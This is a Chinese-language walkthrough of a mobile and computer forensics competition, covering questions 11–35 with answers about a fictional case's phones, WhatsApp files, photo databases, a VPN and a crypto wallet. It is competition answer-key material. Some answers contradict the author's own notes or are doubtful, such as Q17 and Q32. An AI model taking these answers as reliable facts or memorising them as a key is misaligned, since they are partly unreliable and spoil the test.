

11. [单选题] 李大辉手机有一个orderxlsx 的档案被加密了,解密钥匙是什么?(1分) A

A. 2022 Nov!

B. 20221101

C. Nov2022!

D. P@sswOrd!

检查文档类文件,找到order.xlsx文件,导出,可以使用每个密码尝试对其进行解锁

图片中发现其解压密码

其中是三份订单





同时excel文件中还找到一张受害人李大辉的工作证

12. [填空题]香港的街道上每一枝街灯都有编号。分析李大辉手机里的程序KMB 1933,哪一枝街灯在经度 Latitude) 22.4160270000,纬度(Longitude) 114.2139450000 附近,它的编号是什么?(以大写英及阿拉伯数字回答)(2分)

13. [填空题]李大辉的手机里有一张由该手机拍的照片,照片的元资料(Metadata) 曾被修改,这张照片的档案名是什么?(以大写英文及数字回答,不用回答副档名)(2分)

14. [单选题] 分析李大辉的手机里的资料,他在哪一间公司工作?(2分) A

A. 美丽好化妆品公司

B. 步步高贸易公司

C. 盛大国际有限公司

D. 永恒化妆品公司

据前所述,在文档处发现工作证一张



15. [填空题] 林浚熙曾经以手机登录Google账户的验证码是什么?(不要输入符号,以大写英文及阿拉伯数字回答)(1分) G-785186



16. [填空题] 林浚熙手机的 WhatsApp’ 号码是什么?(号码)@s.whatsapp.net? (以阿拉伯数字回答)(1分) 85259308538

17. [单选题] 通过分析林浚熙手机的照片,判断他在何处偷拍王晓琳?(1分) B

A. 交通工具

B. 郊野公园

C. 游泳池

D. 酒店房间

对其手机相片进行检查,题目因为有所避讳,所以照片比较隐晦,最近删除中发现疑似偷拍照,

应用相册中发现疑似偷拍照片

应该是在酒店



18. [填空题] 林浚熙曾经删掉自己拍摄的照片,这张照片的档案名(Filename) 是什么?(不要输入,以大写英文及阿拉伯数字回答。如Cat10.jpg,需回答CAT10JPG)(2分) IMG_0444.JPG

最近删除 IMG_0444.JPG



19. [填空题] 王晓琳曾经发送一个PDF档案予林浚熙,这个档案的文件签名(File Signature) 是什么?(以十六进制数字答首八位数值,如FOA1C5E1)(2分) D0 CF 11 E0













对各个社交软件进行检查,在whatsapp文件传输记录,既然问的是传输的文件,先在文件传输记录处查找效率远比直接看聊天记录高,在该处找到该pdf文件

定位到原聊天记录,查看上下文,有助于我们厘清案情发展

查看文件头

这个PDF文件实质为xls文件



20. [填空题] 承上题,该PDF档案内包含一位曾经被肩的受害者资料。分析林熙手机的数据,这位受害者的英文名字是什么?(不要输入符号及空白,以大写英文回答)(2分) Wong Sai Ping

在刚才检查的过程中,发现很多信用卡信息通过whatsapp发给了自己,数据量不多,与表内数据进行碰撞

21. [单选题] 分析林浚熙手机上的数据,他在2022年10月17日计划去什么地方?(2分) C

A. 以上皆非

B. 荃湾站

C. 沙田站

D. 国际金融中心二期



这题比赛时时间太有限,且加香港的应用与大陆十分不同,对各类应用名称等都不太熟悉,加上取证工具无法自动解析,需手动分析数据库。好在这类应用的数据库尚未加密,如再需编写解密脚本,这类题目可直接放弃。







对Chunhui手机中其他存在但未解析的应用进行检查(这里的检查就是不熟悉情况下的逐一检查),发现该Waze应用,有记录地点和时间功能







对其数据库进行检查,发现user.db中EVENTS_PLACES表又计划出行记录,转换其预计开始结束时间

22. [填空题] 承上题,上述行程的结束时间是?(如答案为 1:01:59,需回答 160159)(2分) 12:45:00





23. [填空题] 于林浚熙的手机里,在2022年9月1日 或以后,哪一张照片是由其他手机拍摄的,而它的档案名是什么?(不要输入,以大写英文及阿拉伯数字回答。如 Cat10.jpg,需回答CAT10JPG)(2分) IMG_0418.JPG

先对所有相片筛选2022年9月1日或以后照片,发现并不多,导出这些图片为列表,进一步分析

见到几张眼熟的照片,鉴于ChunHui和HiuLam是前男女朋友,到HiuLam处同样筛2022-09-01后的照片



时间相同,基本确定,要想继续确认,根据上下题提示,需具体分析数据库,导出该数据库

我们将刚导出的这些照片和该数据库的ZADDITIONALASSETATTRIBUTES表可以看到以下一系列信息,

将二表碰撞

这个相册库还是比较大的,对初学者不友好,借助对应的查询语句集可以快速筛我们所需要的内容。但是实话实说手工梭这种数据库这才是真正的电子取证。

Local Photo Library Photos.sqlite Query Variations & WHERE statements – The Forensic Scooter

感觉不太对但是下面的题还是应该可以写的。

因为个人方向是服务器,所有这部分也有不太确定的。

24. [单选题] 根据照片的数据库Photos.sqlite) 资料,哪一个栏目标题(Column Header) 可以显示这张照片的接收方式?(2分) C

A. ZRECEIVEMETHODIDENTIFIER

B. ZIMPORTEDFROMSOURCEIDENTIFIER

C. ZIMPORTEDBYBUNDLEIDENTIFIER

D. ZRECEIVEDFROMIDENTIFIER

25. [单选题] 承上题,这张照片通过什么方式接收?(2分) C

A. 网页下载

B. 蓝牙传送

C. 以上皆非

D. WhatsApp软件传送

E. Signal软件传送

com.apple.sharingd,苹果自带的,猜测应该为airdrop类的工具,airdrop也是借助于蓝牙,但是传输数据应该是通过WiFi来传输的。若为WhatsApp等方式传输Imported by Bundle Identifier会有相应的标记。



26. [填空题] 承上题,这张照片原本的档案名(Original Filename) 是什么?不要输入,以大写英文及阿拉伯数字回答。如 Cat10,jpg,需回答CAT10JPG)(3分) IMG_0418.JPG

如果题目是9月1号之后(不包括9月1号)的照片的话看起来就唯一了,IMG_0446.HEIC<-IMG_0730.HEIC

27. [填空题] 林熙手机里有一个备忘录(Notes)被上了锁,这个备忘录的名称是什么?(以大写英文及阿拉数字回答)(1分)

![]()

28. [填空题] 承上题,上述备忘录的内容有一串数字,它是什么?(以阿拉伯数字回答)(2分)



29. [单选题] 林浚熙计算机(Computer) 的操作系统(Operating System) 版本是什么?(1分) A

A. Windows 10 Pro for Workstations 21H2

B. Windows 10 Pro 22H2

C. Windows 10 Home 21H2

D. Windows 10 Pro for Workstations 21H1



30. [填空题] 林浚照计算机安装了什么品牌的虚拟专用网络 Virtual Private Network - VPN)软件?(不要输入符号及空白,以大写英文及阿拉伯数字回答)(1分) EXPRESSVPN

桌面、各个盘的根目录、默认文件夹都是取证的关键

31. [填空题] 承上题,分析该虚拟专用网络的日志(Log),他在哪天安装该虚拟专用网络?(如答案为 2022-12-29,需回答 20221229)(2分) 2022-09-15



32. [填空题] 检视林浚照计算机的数据,他使用哪种加密货币(Cryptocurrency) 以支付虚拟专用网络软件?以大写英文回答该加密货币的全名,如 BITCOIN)(1分) Electrum

33. [填空题] 林浚熙的加密贷钱包Cryptocurrency Wallet) 名称是什么?不要输入符号,以大写英文及阿拉伯数字回答2分) tellaw_ieh



34. [多选题] 林浚熙计算机里安装了哪个浏览器(Web Browser)? (1分) ABCE

A. Internet Explorer

B. Microsoft Edge

C. Tor Browser

D. Opera

E. Google Chrome



35. [单选题] 林浚熙使用浏览器 Google Chrome’ 曾经浏览最多的是哪 个网站? (1分) C

A. https://gmail.com 3/1285

B. https://mail.google.com/mail 89/1285

C. https://web.whatsapp.com 133/1285

D. https://facebook.com 0/1285





